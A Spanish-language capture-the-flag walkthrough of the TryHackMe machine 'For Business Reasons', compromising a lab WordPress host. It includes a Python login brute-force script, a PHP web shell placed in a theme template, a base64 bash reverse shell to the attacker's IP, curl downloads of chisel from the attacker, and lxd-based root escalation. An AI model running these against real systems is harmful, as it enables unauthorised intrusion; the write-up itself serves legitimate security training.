For Business Reasons - Try Hack Me

Esta es una máquina hard según la plataforma
Comenzamos con el reconocimiento inicial de la máquina con nmap
nmap -p- -sS --min-rate 5000 --open -vvv -n -Pn [IP]
-p--> Todo el rango de puertos (1-65535)-sS-> TCP SYN/PORT scan--min-rate-> Mínimo de paquetes que quiero que se emitan por segundo (5000)--open-> Mostrar solo puertos abiertos-vvv-> Triple verbose para ver los avances del escaneo antes de que acabe-n-> Quitar la resolución DNS-Pn-> Para no aplicar host discovery
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
Starting Nmap 7.91 ( https://nmap.org ) at 2021-08-24 10:26 -05
Initiating SYN Stealth Scan at 10:26
Scanning 10.10.95.90 [65535 ports]
Discovered open port 80/tcp on 10.10.95.90
Increasing send delay for 10.10.95.90 from 0 to 5 due to 11 out of 14 dropped probes since last increase.
Completed SYN Stealth Scan at 10:27, 27.42s elapsed (65535 total ports)
Nmap scan report for 10.10.95.90
Host is up, received user-set (0.26s latency).
Scanned at 2021-08-24 10:26:46 -05 for 27s
Not shown: 65533 filtered ports, 1 closed port
Reason: 65533 no-responses and 1 reset
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE REASON
80/tcp open http syn-ack ttl 61
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 27.62 seconds
Raw packets sent: 131088 (5.768MB) | Rcvd: 13 (568B)
Luego de esto vemos que solo hay un puerto visible externamente, el 80 (http), así que usamos whatweb para ver contra que nos estamos enfrentando
whatweb http://[IP]
http://10.10.95.90 [200 OK] Apache[2.4.38], Country[RESERVED][ZZ], HTML5, HTTPServer[Debian Linux]
[Apache/2.4.38 (Debian)], IP[10.10.95.90], MetaGenerator[WordPress 5.4.2], PHP[7.2.34],
PoweredBy[-wordpress,-wordpress,,WordPress], Script, Title[MilkCo Test/POC site – Just another WordPress site],
UncommonHeaders[link], WordPress[5.4.2], X-Powered-By[PHP/7.2.34]
No vemos nada muy relevante, a parte de que es un wordpress, que se ve tal que así:


Viendo un poco la página encontramos un usuario (sysadmin), el cual se intuye que es el administrador de la página y despues de buscar por la página nos damos cuenta que solo está este usuario y no encontramos nada más de interes (a demás de los directorios default de wordpres, como el wp-login.php).


Entonces Proseguí aplicando fuerza bruta al panel de login de wordpress, se podría haber hecho con herramientas como burpsuite, pero yo preferí hacerlo con el siguiente script en python3:
Este script es un poco lento, si quieres optimización al máximo usa mi herramienta y dejame una estrella :)
#!/usr/bin/python3
import signal
import requests
from pwn import *
import sys
def def_handler(signal, frame):
print("\n[!] Exiting...\n")
sys.exit(1)
signal.signal(signal.SIGINT, def_handler)
url = "http://[IP]/wp-login.php" # <- CHANGE THIS
dictionary = open("/usr/share/wordlists/rockyou.txt", 'r')
def makeRequest():
cookie = {'wordpress_test_cookie': 'WP+Cookie+check'}
print("\n")
p1 = log.progress("Password")
for i in dictionary:
data = {
'log': 'sysadmin',
'pwd': i,
'wp-submit': 'Log+In',
'testcookie': '1'
}
r = requests.post(url, data=data, cookies=cookie)
text = r.text
p2 = p1.status("%s" % i)
if "incorrect" not in text:
p1.success("%s" % i)
break
if __name__ == '__main__':
makeRequest()
Y así obtenemos la contraseña!
~$>./For_Business_Reasons-BruteForce.py
[+] Password: m<***CENSORED***>
Probamos la contraseña con el usuario (sysadmin) en el panel de login y entramos!


Una vez adentro, seguimos el procedimiento que casi simpre se hace para obtener una reverse shell modificando un tema

En este caso tenemos que seleccionar el tema Twenty Seventeen, ya que si intentamos modificar el que está en uso (Twenty Twenty), no vamos a poder

Seleccionamos la plantilla que modificaremos, en mi caso la 404.php y ponemos el código malicioso que queramos ejecutar, en mi caso obtendré una webShell con el siguiente código:
echo "<pre>" . shell_exec($_REQUEST['cmd']) . "</pre>";
"<pre>" "</pre>"-> Etiquetas de preformateo (mejoran la estética del output de los comandos)shell_exec-> Ejecuta el comando que reciba ‘cmd’'cmd'-> Parametro que recibirá los comandos ```

Nos dirigimos a la ruta donde se aloja el codigo que guardamos
http://[IP]/wp-content/themes/twentyseventeen/404.php
Y por medio del parametro que posteriormente definimos (cmd) ejecutamos cualquier comando

Y vemos que tenemos RCE

Nos ponemos en escucha, en mi caso en el puerto 443, con netcat para recibir una conección
~$> nc -nlvp 443
listening on [any] 443 ...
Tuve algunos problemas al intentar entablar una reverse shell, pero luego de probar de varias maneras, la que me sirvió fue esta:
~$> echo "/bin/bash -c 'bash -i >& /dev/tcp/[TU_IP]/443 0>&1'" | base64
El output del anterior comando lo ponemos en la url
http://[IP]/wp-content/themes/twentyseventeen/404.php?cmd=echo "[OUTPUT_DEL_COMANDO_ANTERIOR]" | base64 -d | bash

Y vemos que conseguimos la shell
connect to [10.9.242.217] from (UNKNOWN) [10.10.95.90] 46454
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@3d56c33f6dd7:/var/www/html/wp-content/themes/twentyseventeen$
Antes de seguir upgradeamos la shell para obtener una tty full interactiva, como lo muestro en este post (esto nos permitira hacer ctrl_c, ctrl_l, etc)
Ahora podemos continuar con una shell más comoda
Vamos al directorio /var/www/html/ y visualizamos la flag0
www-data@3d56c33f6dd7:/var/www/html/wp-content/themes/twentyseventeen$ cd /var/www/html/
www-data@3d56c33f6dd7:/var/www/html/$ ls
flag0.txt lost+found start_container.sh wp-activate.php wp-config.php wp-load.php wp-trackback.php
getip mysql test.sh wp-admin wp-content wp-login.php xmlrpc.php
images note.txt update.log wp-blog-header.php wp-cron.php wp-mail.php
index.php readme.html update.sh wp-comments-post.php wp-includes wp-settings.php
license.txt start.log wordpress_stack.yml wp-config-sample.php wp-links-opml.php wp-signup.php
www-data@3d56c33f6dd7:/var/www/html/$ cat flag0.txt
y<***CENSORED***>i
Cambiamos de directorio a la raiz y listamos todo
www-data@3d56c33f6dd7:/var/www/html$ cd /
www-data@3d56c33f6dd7:/$ ls -la
total 72
drwxr-xr-x 1 root root 4096 Aug 24 15:25 .
drwxr-xr-x 1 root root 4096 Aug 24 15:25 ..
-rwxr-xr-x 1 root root 0 Aug 24 15:25 .dockerenv
drwxr-xr-x 1 root root 4096 Nov 18 2020 bin
drwxr-xr-x 2 root root 4096 Sep 19 2020 boot
drwxr-xr-x 5 root root 340 Aug 24 15:25 dev
drwxr-xr-x 1 root root 4096 Aug 24 15:25 etc
drwxr-xr-x 2 root root 4096 Sep 19 2020 home
drwxr-xr-x 1 root root 4096 Nov 18 2020 lib
drwxr-xr-x 2 root root 4096 Nov 17 2020 lib64
drwxr-xr-x 2 root root 4096 Nov 17 2020 media
drwxr-xr-x 2 root root 4096 Nov 17 2020 mnt
drwxr-xr-x 2 root root 4096 Nov 17 2020 opt
dr-xr-xr-x 155 root root 0 Aug 24 15:25 proc
drwx------ 1 root root 4096 Nov 18 2020 root
drwxr-xr-x 1 root root 4096 Nov 18 2020 run
drwxr-xr-x 1 root root 4096 Nov 18 2020 sbin
drwxr-xr-x 2 root root 4096 Nov 17 2020 srv
dr-xr-xr-x 13 root root 0 Aug 24 15:25 sys
drwxrwxrwt 1 root root 4096 Aug 24 15:25 tmp
drwxr-xr-x 1 root root 4096 Nov 17 2020 usr
drwxr-xr-x 1 root root 4096 Nov 18 2020 var
Aquí podemos ver un fichero .dockerenv, con lo que sabemos que estamos en un contenedor
Vemos la IP de nuestro equipo
www-data@3d56c33f6dd7:/$ hostname -I
10.255.0.4 172.18.0.3 10.0.0.3
Luego de esto ejecuto este comando para ver en que IPs de la red se encuentra activo el puerto 22(ssh)
www-data@3d56c33f6dd7:/$ for i in $(seq 1 24); do timeout 1 bash -c "echo "" > /dev/tcp/172.18.0.$i/22" 2>/dev/null && echo -e "\n[+] Host [172.18.0.$i] with port [22]\n"; done
Obteniendo lo siguiente:
[+] Host [172.18.0.1] with port [22]
El único host con el puerto 22 abierto es el equipo local (127.0.0.1:22), por lo que ahora usaremos chisel para efectuar un Remote Port Forwarding
Iniciamos un servicio http en nuestra máquina de atacante en la ruta donde tenemos chisel
~$> python3 -m http.server 80
Seguido de esto nos descargamos chisel en la máquina víctima, dentro del directorio /tmp, haciendo una petición a nuestra máquina con curl
www-data@3d56c33f6dd7:/$ cd /tmp
www-data@3d56c33f6dd7:/tmp$ curl http://[TU_IP]/chisel -o chisel
www-data@3d56c33f6dd7:/tmp$ curl http://10.9.242.217/chisel -o chisel
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 8144k 100 8144k 0 0 91654 0 0:01:30 0:01:30 --:--:-- 109k
Le otorgamos permisos de ejecución
www-data@3d56c33f6dd7:/tmp$ chmod +x chisel
Lo ejecutamos en nuestra máquina:
~$>./chisel server --reverse -p 6789
2021/08/24 13:28:00 server: Reverse tunnelling enabled
2021/08/24 13:28:00 server: Fingerprint YJAb4PvHPP98LLMeCwzvdvHPQPBcWWibsBY/eFUy4H0=
2021/08/24 13:28:00 server: Listening on http://0.0.0.0:6789
Y luego en la máquina víctima:
www-data@3d56c33f6dd7:/tmp$ ./chisel client 10.9.242.217:6789 R:2222:172.18.0.1:22
2021/08/24 18:28:43 client: Connecting to ws://10.9.242.217:6789
2021/08/24 18:28:44 client: Connected (Latency 192.044629ms)
Comprobamos que el puerto 2222 esté activo en nuestra máquina
~$> lsof -i:2222
COMMAND PID USER FD TYPE DEVICE SIZE/OFF NODE NAME
chisel 214968 invertebrado 8u IPv6 471556 0t0 TCP *:2222 (LISTEN)
De esta manera ya podemos conectarnos por ssh a la máquina víctima desde nuestra máquina usando las mismas credenciales que usamos al principio
~$> ssh sysadmin@127.0.0.1 -p 2222
The authenticity of host '[127.0.0.1]:2222 ([127.0.0.1]:2222)' can't be established.
ECDSA key fingerprint is SHA256:YWh6/YCN0RzHZZK5fdUZ2EB9I2CQSoW4XAZ5/V+CYUc.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '[127.0.0.1]:2222' (ECDSA) to the list of known hosts.
sysadmin@127.0.0.1's password:
Welcome to Ubuntu 16.04.2 LTS (GNU/Linux 4.4.0-62-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
263 packages can be updated.
181 updates are security updates.
Last login: Sat Nov 21 15:30:19 2020
sysadmin@ubuntu:~$ whoami
sysadmin
Logramos Entrar como el usuario sysadmin y podemos leer la flag1
sysadmin@ubuntu:~$ ls
flag1.txt
sysadmin@ubuntu:~$ cat flag1.txt
o<***CENSORED***>i
Para la última flag debemos de abusar del grupo lxd en el que está el usuario sysadmin
sysadmin@ubuntu:~$ id
uid=1000(sysadmin) gid=1000(sysadmin) groups=1000(sysadmin),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare)
122(docker)
Para esto nos clonamos el siguiente repositorio en nuestra máquina, que nos permitirá escalar privilegios
~$> git clone https://github.com/saghul/lxd-alpine-builder.git
Cloning into 'lxd-alpine-builder'...
remote: Enumerating objects: 35, done.
remote: Counting objects: 100% (8/8), done.
remote: Compressing objects: 100% (8/8), done.
remote: Total 35 (delta 2), reused 2 (delta 0), pack-reused 27
Receiving objects: 100% (35/35), 21.69 KiB | 264.00 KiB/s, done.
Resolving deltas: 100% (8/8), done.
~$> cd lxd-alpine-builder
~$> sudo ./build-alpine
Iniciamos un servidor http con python3
~$> python3 -m http.server 80
Y esto en la máquina víctima:
sysadmin@ubuntu:~$ wget http://10.9.242.217/alpine-v3.14-x86_64-20210824_1357.tar.gz
sysadmin@ubuntu:~$ lxc image import ./alpine-v3.14-x86_64-20210824_1357.tar.gz --alias pwned
Image imported with fingerprint: 1b618f2f54435ff6cd80a76e25d0f5070d4ebf16d7f730a0ea850164bd99655f
Listamos las imagenes existentes
sysadmin@ubuntu:~$ lxc image list
+-------+--------------+--------+-------------------------------+--------+--------+------------------------------+
| ALIAS | FINGERPRINT | PUBLIC | DESCRIPTION | ARCH | SIZE | UPLOAD DATE |
+-------+--------------+--------+-------------------------------+--------+--------+------------------------------+
| pwned | 1b618f2f5443 | no | alpine v3.14 (20210824_13:57) | x86_64 | 3.11MB | Aug 24, 2021 at 7:05pm (UTC) |
+-------+--------------+--------+-------------------------------+--------+--------+------------------------------+
Ahí vemos la que acabamos de crear (pwned)
Y finalmente ejecutamos lo siguiente:
sysadmin@ubuntu:~$ lxc init pwned invertebrado -c security.privileged=true
Creating invertebrado
sysadmin@ubuntu:~$ lxc config device add invertebrado miequipo disk source=/ path=/mnt/root recursive=true
Device miequipo added to invertebrado
Iniciamos el contenedor (en mi caso invertebrado)
sysadmin@ubuntu:~$ lxc start invertebrado
Y por último
sysadmin@ubuntu:~$ lxc exec sckull /bin/sh
~ #
Ya somos root!
~ # whoami
root
Podemos leer la flag dentro de /mnt/root/root/
~ # cat /mnt/root/root/root.txt
K<***CENSORED***>j
